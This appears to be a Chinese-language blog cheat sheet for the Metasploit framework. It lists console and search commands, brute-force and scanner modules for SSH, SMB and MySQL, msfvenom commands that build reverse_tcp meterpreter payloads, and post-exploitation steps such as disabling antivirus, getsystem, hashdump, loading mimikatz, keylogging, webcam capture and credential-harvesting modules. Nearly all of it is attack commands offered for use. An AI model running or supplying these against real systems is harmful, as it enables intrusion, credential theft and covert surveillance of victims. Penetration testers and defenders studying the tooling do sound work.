msf使用记录

专业术语

exploit

攻击工具 代码

payload

攻击载荷

shellcode

module

模块

基本命令



connect

connect baidu.com 443

show



不在模块之中时

show options

列出metasploit框架中的所有渗透攻击模块

show payloads

列出所有的攻击载荷

show auxiliary

列出所有的辅助攻击载荷



当在模块之中时

show options

显示模块的相关信息

show targets

展示可攻击的目标



set rhosts 111.111.111.111

用于设置选项的参数

search

search ms08_067

当对漏洞名字非常清除的时候

search name:mysql

要查找mysql数据库的漏洞

search platform:mysql

列出影响此平台的模块,也就是比较好的漏洞

search type:exploit

特定类型的模块

search name:mysql type:exploit

联合查找

search cve:CVE-2017-8464

通过cve去查找



use

use windows/smb/ms08_067_netapi

back

退出当前调用的模块



info

info

显示模块的相关信息

可用目标(available targets) 就是查看可以攻击哪些操作系统

基本选项(basic options) 调用漏洞需要的相关参数

描述(Description) 漏洞描述和执行过程

参考文档(references)

会话管理

sessions

会话管理

sessions -l

列出所有会话

sessions -k

终止所有会话

sessions -i id

进入某个会话

sessions -k id

终止某个会话

sessions -v

以详细模式列出会话

sessions -u

在许多平台上将shell升级到 meterpreter会话

在利用的时候想让程序后台运行可使用

exploit -j

进入某个会话之后想返回但是不断开连接可以使用background命令

bg

使用辅助模块

端口扫描

use auxiliary/scanner/portmap/portmap_amp

use auxiliary/scanner/portscan/ftpbounce

use auxiliary/scanner/portscan/tcp

use auxiliary/scanner/portscan/ack

use auxiliary/scanner/portscan/syn

use auxiliary/scanner/portscan/xmas

服务扫描

auxiliary/scanner/ssh/ssh_login #SSH爆破

auxiliary/scanner/vnc/vnc_none_auth #VNC空口令扫描

auxiliary/scanner/telnet/telnet_login#SSH爆破

auxiliary/scanner/smb/smb_version #SMB系统版本扫描

auxiliary/scanner/smb/smb_enumusers #SMB枚举

auxiliary/scanner/smb/smb_login #SMB弱口令登录

auxiliary/admin/smb/psexec_command #登录SMB且执行命令

auxiliary/scanner/mssql/mssql_ping #MSSQL主机信息扫描

auxiliary/admin/mssql/mssql_enum #MSSQL枚举

auxiliary/scanner/mysql/mysql_login #MySQL弱口令扫描

auxiliary/admin/mysql/mysql_enum #MySQL枚举

攻击载荷和编码

windows

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444 -f exe > msf.exe

linux

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=10.184.62.17 lport=5555 -f elf >msf.elf

迁移进程

getpid

查看当前shll的进程号

ps

获取目标机正在运行的进程

migrate 476

将shell迁移到pid为476的进程中

命令摘要

run killav

关闭杀毒软件

pwd ls cd

getuid

查看当前权限

getsystem

获取系统管理员权限

hashdump

抓哈希密码

sysinfo

查看系统信息

idletim

查看目标系统已经运行时间

route

查看布标机完整的网络设置

shell

进入目标机shell exit退出shell

background bg

将meterpreter隐藏在后台

upload ./1.txt c:\\1.txt

download c:\\1.txt ./

search -f *.txt -d c://

keyscan_start

启动键盘记录

keyscan_stop

停止键盘记录

keyscan_dump

转储键盘记录

screenshot

抓取截屏

webcam_list

摄像头列表

webcam_snap

摄像头拍照

webcam_stream

抓取视频

sudo rdesktop -f 目标主机

kali-linux 下登录远程桌面

route add ip 子网掩码

添加路由 先background

sysinfo

查看目标主机系统信息

run scraper

查看目标主机的详细信息

run hashdump

导出密码的哈希

load kiwi

加载mimikatz

ps

查看目标主机的进程信息

pwd

查看当前目录(windows)

getlwd

查看当前目录(linux)

后渗透模块

run post/windows/manage/migrate #自动进程迁移

run post/windows/gather/checkvm #查看目标主机是否运行在虚拟机上

run post/windows/manage/killav #关闭杀毒软件

run post/windows/manage/enable_rdp #开启远程桌面服务

run post/windows/manage/autoroute #查看路由信息

run post/windows/gather/enum_logged_on_users #列举当前登录的用户

run post/windows/gather/enum_applications #列举应用程序

run post/windows/gather/credentials/windows_autologin #抓取自动登录的用户名和密码

run post/windows/gather/smart_hashdump #dump出所有用户的hash

537

537

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?